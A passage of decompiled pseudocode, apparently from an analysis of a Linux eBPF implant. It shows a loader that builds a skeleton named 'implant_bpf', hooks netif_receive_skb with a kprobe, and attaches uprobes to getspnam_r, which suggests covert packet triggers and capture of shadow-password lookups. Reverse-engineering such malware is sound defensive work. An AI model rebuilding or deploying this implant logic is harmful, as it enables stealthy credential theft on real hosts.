 156 bpf_obj_skel = (struct bpf_object_skeleton *)calloc(1uLL, 0x48uLL);
157 bpf_obj_skel_ = bpf_obj_skel;
158 if ( !bpf_obj_skel )
159 {
160 LABEL_40:
161 start(bpf_obj_11elem_array);
162 goto LABEL_41;
163 }
164 *bpf_obj_11elem_array = bpf_obj_skel;
165 bpf_obj_skel->sz = 0x48LL;
166 bpf_obj_skel->name = "implant_bpf";
167 bpf_obj_skel->obj = (struct bpf_object **)(bpf_obj_11elem_array + 1);
168 *(_QWORD *)&bpf_obj_skel->map_cnt = 0x1800000002LL;
169 bpf_map_array = (struct bpf_map_skeleton *)calloc(2uLL, 0x18uLL);
170 bpf_obj_skel_->maps = bpf_map_array;
171 if ( !bpf_map_array )
172 goto LABEL_39;
173 bpf_map_array->map = (struct bpf_map **)(bpf_obj_11elem_array + 2);
174 bpf_map_array->name = "args";
175 bpf_map_array[1].map = (struct bpf_map **)(bpf_obj_11elem_array + 3);
176 bpf_map_array[1].name = "implant_.bss";
177 bpf_map_array[1].mmaped = bpf_obj_11elem_array + 10;
178 *(_QWORD *)&bpf_obj_skel_->prog_cnt = 0x1800000003LL;
179 bpf_prog_array = (struct bpf_prog_skeleton *)calloc(3uLL, 0x18uLL);
180 bpf_obj_skel_->progs = bpf_prog_array;
181 if ( !bpf_prog_array )
182 {
183 LABEL_39:
184 bpf_object__destroy_skeleton(bpf_obj_skel_);
185 goto LABEL_40;
186 }
187 bpf_prog_array->prog = (struct bpf_program **)(bpf_obj_11elem_array + 4);
188 bpf_prog_array->link = (struct bpf_link **)(bpf_obj_11elem_array + 7);
189 bpf_prog_array[1].prog = (struct bpf_program **)(bpf_obj_11elem_array + 5);
190 bpf_prog_array->name = "kprobe_netif_receive_skb";
191
192 bpf_prog_array[1].link = (struct bpf_link **)(bpf_obj_11elem_array + 8);
193 bpf_prog_array[1].name = "getspnam_r_entry";
194
195 bpf_prog_array[2].prog = (struct bpf_program **)(bpf_obj_11elem_array + 6);
196 bpf_prog_array[2].name = "getspnam_r_exit";
197 bpf_prog_array[2].link = (struct bpf_link **)(bpf_obj_11elem_array + 9);
198
199 bpf_obj_skel_->data_sz = 0x3810LL;
200 bpf_obj_skel_->data = &bpf_ELF_file;
201
202 if ( bpf_object__open_skeleton(bpf_obj_skel_, 0LL)
203 || bpf_object__load_skeleton((struct bpf_object_skeleton *)*bpf_obj_11elem_array) )
204 {
205 goto LABEL_40;
206 }
207 retcode = bpf_object__attach_skeleton(*bpf_obj_11elem_array);
208 if ( retcode )
209 {
210 retcode = 1;
211 debug_printf("failed to attach BPF programs\n");
212 }
213 else
214 {
215 bpf_program__attach_uprobe(bpf_obj_11elem_array[5], 0LL, 0xFFFFFFFFLL, file, v13);
216 bpf_program__attach_uprobe(bpf_obj_11elem_array[6], 1LL, 0xFFFFFFFFLL, file, v13);
217 }
218 return retcode;
0000B20A core_func:190 (B20A)